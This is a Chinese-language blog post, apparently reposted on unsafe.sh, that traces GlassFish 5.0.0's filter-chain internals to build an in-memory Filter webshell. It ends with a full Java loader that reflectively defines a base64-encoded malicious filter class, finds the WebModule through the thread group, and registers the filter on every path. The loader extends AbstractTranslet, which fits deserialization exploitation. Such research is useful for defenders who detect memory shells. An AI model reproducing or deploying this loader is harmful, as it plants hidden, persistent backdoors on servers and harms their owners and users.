目录
前言
Glassfish5.0.0
分析 glassfish Filter内存马
环境搭建

HelloFilter

分析Filter
首先在Servlet中打下断点,观察调用栈,
观察调用栈,在StandardWrapper中第一次调用了doFilter,再次说明,个人认为,分析一个filter运行的过程。首先要关注的是filterchain是如何生成的。因为只有filterchain生成之后,才能说去调用doFilter,让filter起作用。而第一次调用doFilter的时候往往就能找到关于filterchain的线索。

org.apache.catalina.core.StandardWrapperValve:invoke(),调用了filterChain.doFilter(hreq, hres);

关注filterChain是如何生成的。
org.apache.catalina.core.StandardWrapperValve:invoke()中第120行代码。调用了createFilterChain,跟进该方法。
ApplicationFilterChain filterChain = factory.createFilterChain((ServletRequest)request, wrapper, servlet);

public ApplicationFilterChain createFilterChain(ServletRequest request, Wrapper wrapper, Servlet servlet) { if (servlet == null) { return null; } else { ApplicationFilterChain filterChain = null; StandardContext context = (StandardContext)wrapper.getParent(); List<FilterMap> filterMaps = context.findFilterMaps(); if (filterMaps.isEmpty()) { return filterChain; } else { DispatcherType dispatcher = request.getDispatcherType(); String requestPath = null; Object attribute = request.getAttribute("org.apache.catalina.core.DISPATCHER_REQUEST_PATH"); if (attribute != null) { requestPath = attribute.toString(); } String servletName = wrapper.getName(); int n = 0; Iterator i = filterMaps.iterator(); FilterMap filterMap; ApplicationFilterConfig filterConfig; while(i.hasNext()) { filterMap = (FilterMap)i.next(); if (filterMap.getDispatcherTypes().contains(dispatcher) && this.matchFiltersURL(filterMap, requestPath, context.isCaseSensitiveMapping())) { filterConfig = (ApplicationFilterConfig)context.findFilterConfig(filterMap.getFilterName()); if (filterConfig != null) { if (filterChain == null) { filterChain = this.internalCreateFilterChain(request, wrapper, servlet); } filterChain.addFilter(filterConfig); ++n; } } } i = filterMaps.iterator(); while(i.hasNext()) { filterMap = (FilterMap)i.next(); if (filterMap.getDispatcherTypes().contains(dispatcher) && this.matchFiltersServlet(filterMap, servletName)) { filterConfig = (ApplicationFilterConfig)context.findFilterConfig(filterMap.getFilterName()); if (filterConfig != null) { if (filterChain == null) { filterChain = this.internalCreateFilterChain(request, wrapper, servlet); } filterChain.addFilter(filterConfig); ++n; } } } return filterChain; } } }
该方法中初始化一个filterChain(ApplicationFilterChain类型)。然后从上下文context(WebModule类型)中通过findFilterMaps()中获取到filterMaps,debug跟进到该方法中。

继续往下看,关键代码如下。大致的逻辑为遍历filterMaps。判断filtermap中的dispatcherTypes是否为request,判断请求路径是否符合filtermap中的urlPattern。然后调用findFilterConfig方法,通过filterMap.getFilterName()在context(WebModule类型中寻找filterConfig。接着调用filterChain的addFilter()将filterConfig添加到filterChain中,然后返回filterChain。

由此可以看出,生成一个filterChain。主要关注两个地方。一个是filterMaps,一个是filterConfigs。从context中获取到这两个变量,所以是否可以理解假如能获取到context,那么就能对filterMaps和filterConfigs进行一个添加恶意filter的一个操作。那么接下来就要关注如何生成filterMaps和filterConfigs。
因为filterMaps和filterConfigs是从context中获取的,那么关注context是如何生成的。
观察整个调用栈,下图是内存中context中的变量,分别是filterConfigs,filterDefs,filterMaps。

继续往前看调用栈,还是内存中的context

继续往前看调用栈,这时候调用栈中的webModule实际上就是后期的context,在后面进行了一个形如context=webModule的操作,在调用栈中寻找第一次出现webModule的地方

在com.sun.enterprise.web.WebPipeline:WebPipeline中生成的webModule。在此打下打下断点,IDEA中Step 0ver跟代码。

跟到com.sun.enterprise.web.WebModule:start(),在该方法中的super.start()调用父类的start也就是org.apache.catalina.core.StandardContext:start(),



在org.apache.catalina.core.StandardContext:start()中有filterStart(),跟进该函数

org.apache.catalina.core.StandardContext:filterStart()中先调用clear(),清空filterConfigs,接着遍历当前对象中的filterDefs。然后往filterConfigs中添加形如<filtername,ApplicationFilterConfig(当前上下文,filterDef)>的映射关系。从构造内存马的角度来看,那么就是得实例化一个filterDef,添加到当前上下文的filterDefs中。接着需要获取到当前上下文的filterConfigs,通过put()往filterConfigs中添加恶意filter的filtername和filterDef


在org.apache.catalina.core.StandardContext中有addFilterDef()方法,可以将实例化的filterDef加入filterDefs中。

关于filterMaps是如何生成的。观察com.sun.enterprise.web.WebModule中的addFilterMap()。从构造内存马的角度来看,同样我们可以通过实例化一个filterMap对象。利用addFilterMap添加恶意filter的相关信息。

Filter内存马
获取上下文
https://github.com/c0ny1/java-object-searcher
// 设置搜索类型包含Request关键字的对象 java.util.List<me.gv7.tools.josearcher.entity.Keyword> keys = new ArrayList<Keyword>(); keys.add(new me.gv7.tools.josearcher.entity.Keyword.Builder().setField_type("com.sun.enterprise.web.WebModule").build()); // 定义黑名单 java.util.List<me.gv7.tools.josearcher.entity.Blacklist> blacklists = new ArrayList<Blacklist>(); blacklists.add(new me.gv7.tools.josearcher.entity.Blacklist.Builder().setField_type("java.io.File").build()); // 新建一个广度优先搜索Thread.currentThread()的搜索器 me.gv7.tools.josearcher.searcher.SearchRequstByBFS searcher = new me.gv7.tools.josearcher.searcher.SearchRequstByBFS(Thread.getThreads(),keys); // 设置黑名单 searcher.setBlacklists(blacklists); // 打开调试模式,会生成log日志 searcher.setIs_debug(true); // 挖掘深度为20 searcher.setMax_search_depth(20); // 设置报告保存位置 searcher.setReport_save_path("/Users/xxx/Documents/CodeFile/java/MiddleWare/logs/Glassfish"); searcher.searchObject();
TargetObject = {[Ljava.lang.Thread;} ---> [2] = {java.lang.Thread} = {java.lang.Thread} ---> target = {org.apache.catalina.core.ContainerBase$ContainerBackgroundProcessor} ---> this$0 = {com.sun.enterprise.web.WebModule} ---> pipeline = {com.sun.enterprise.web.WebPipeline} ---> basic = {org.apache.catalina.core.StandardContextValve}
获取到WebModule
Object obj = Thread.currentThread(); Field field = obj.getClass().getSuperclass().getDeclaredField("group"); field.setAccessible(true); obj = field.get(obj); field = obj.getClass().getDeclaredField("threads"); field.setAccessible(true); java.lang.Thread[] threads = (java.lang.Thread[])field.get(obj); for(Thread t : threads){ if(t.getName().contains("ContainerBackgroundProcessor") && t.getName().contains("StandardHost")){ Field target_f = t.getClass().getDeclaredField("target"); target_f.setAccessible(true); Object target = target_f.get(t); return target; Field this$0_f = target.getClass().getDeclaredField("this$0"); this$0_f.setAccessible(true); WebModule webModule = (WebModule) this$0_f.get(this$0_f); return webModule; } }

这里是获取当前线程中的webModule对象,而不是获取StandardContext的原因是因为在整个filter运行过程中都是当前线程的webMoudule对象在起作用,之所以会调用到StandardContext的方法,那是因为webMoudule继承了StandardContext。所以这里获取webModule对象。

另外,在测试过程中,还遇到另一个问题。GlassFish在启动之后的线程组中能获取到webModule的线程有两处。一处是web服务的ROOT服务,一处是自己起的项目。在获取webModule时要明确自己获取的是哪一个项目的webModule。否则将遇到注入内存马成功,但是路径不对,无法连接的问题

具体实现
import com.sun.org.apache.xalan.internal.xsltc.DOM; import com.sun.org.apache.xalan.internal.xsltc.TransletException; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator; import com.sun.org.apache.xml.internal.serializer.SerializationHandler; import sun.misc.BASE64Decoder; import javax.servlet.DispatcherType; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.Method; import java.util.HashSet; import java.util.Map; public class GlassFishFilterLoader extends AbstractTranslet { private static WebModule webModule = null; private static String filterName = "HFilter"; private static String filterClassName = "com.cause.server.HFilter"; private static String url = "/*"; private static synchronized void LoadFilter() throws Exception { try{ Thread.currentThread().getContextClassLoader().loadClass(filterClassName).newInstance(); }catch (Exception e){ Method a = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, Integer.TYPE, Integer.TYPE); a.setAccessible(true); byte[] b = (new BASE64Decoder()).decodeBuffer("恶意filter.class|base64"); a.invoke(Thread.currentThread().getContextClassLoader(), b, 0, b.length); } } private static synchronized void GetWebContent() throws Exception{ Thread thread = Thread.currentThread(); Object group = GetField(thread,"group"); java.lang.Thread[] threads = (java.lang.Thread[])GetField(group,"threads"); for(Thread t : threads){ if(t.getName().contains("ContainerBackgroundProcessor") && t.getName().contains("StandardHost") ){ Object target = GetField(t,"target"); webModule = (WebModule) GetField(target,"this$0"); break; } } } private static synchronized Object GetField(Object o, String k) throws Exception{ Field f; try { f = o.getClass().getDeclaredField(k); } catch (NoSuchFieldException e) { try{ f = o.getClass().getSuperclass().getDeclaredField(k); }catch (Exception e1){ f = o.getClass().getSuperclass().getSuperclass().getDeclaredField(k); } } f.setAccessible(true); return f.get(o); } private static synchronized void InjectFilter() throws Exception { try { Class HFilter = Thread.currentThread().getContextClassLoader().loadClass(filterClassName); FilterDef filterDef = new FilterDef(); filterDef.setFilterName(filterName); filterDef.setFilterClass(HFilter); Constructor<?>[] constructor = Class.forName("org.apache.catalina.core.ApplicationFilterConfig").getDeclaredConstructors(); constructor[0].setAccessible(true); Object applicationFilterConfig = constructor[0].newInstance(webModule, filterDef); Map filterConfigs = (Map) GetField(webModule,"filterConfigs"); filterConfigs.put(filterName,applicationFilterConfig); FilterMap filterMap = new FilterMap(); filterMap.setURLPattern(url); filterMap.setFilterName(filterName); HashSet<DispatcherType> set = new HashSet(); set.add(DispatcherType.REQUEST); filterMap.setDispatcherTypes(set); webModule.addFilterDef(filterDef); webModule.addFilterMap(filterMap); System.out.println("12313"); }catch (Exception e){ e.printStackTrace(); } } public GlassFishFilterLoader(){ try { LoadFilter(); GetWebContent(); InjectFilter(); }catch (Exception e){ e.printStackTrace(); } } static { new GlassFishFilterLoader(); } @Override public void transform(DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
后话
如有不对之处,望斧正~~
如有侵权请联系:admin#unsafe.sh